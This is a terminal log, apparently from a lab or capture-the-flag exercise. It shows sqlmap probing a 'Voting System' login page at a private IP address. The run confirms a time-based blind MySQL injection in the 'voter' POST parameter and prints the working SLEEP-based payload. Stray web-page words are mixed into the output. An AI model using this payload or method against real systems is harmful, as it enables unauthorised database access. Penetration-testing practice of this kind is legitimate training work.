 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
06:00:53 [78/85]
       ___
     __H__
 ___ ___[(]_____ ___ ___  {1.8.9#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 06:00:22 /2024-10-19/
Voting System
[06:00:22] [INFO] parsing HTTP request from 'request'
[06:00:22] [WARNING] provided value for parameter 'login' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[06:00:22] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.10.10.239/index.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
Sign in to start your session
[06:00:22] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:00:22] [INFO] testing if the target URL content is stable
[06:00:23] [WARNING] POST parameter 'voter' does not appear to be dynamic
[06:00:23] [WARNING] heuristic (basic) test shows that POST parameter 'voter' might not be injectable
[06:00:23] [INFO] testing for SQL injection on POST parameter 'voter'
[06:00:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:00:23] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
Password
[06:00:23] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:00:23] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[06:00:24] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
Sign In
[06:00:24] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[06:00:24] [INFO] testing 'Generic inline queries'
[06:00:24] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[06:00:24] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[06:00:24] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
Cannot find voter with the ID
[06:00:25] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[06:00:25] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[06:00:35] [INFO] POST parameter 'voter' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[06:00:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[06:00:35] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[06:00:36] [INFO] target URL appears to be UNION injectable with 6 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[06:00:38] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[06:00:38] [INFO] checking if the injection point on POST parameter 'voter' is a false positive
POST parameter 'voter' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 121 HTTP(s) requests:
---
Parameter: voter (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: voter=test' AND (SELECT 7168 FROM (SELECT(SLEEP(5)))Qtmq) AND 'husT'='husT&password=test&login=
---
[06:00:53] [INFO] the back-end DBMS is MySQL
[06:00:53] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[2024101900:[tmux]* "kali" 06:08 19-Oct-24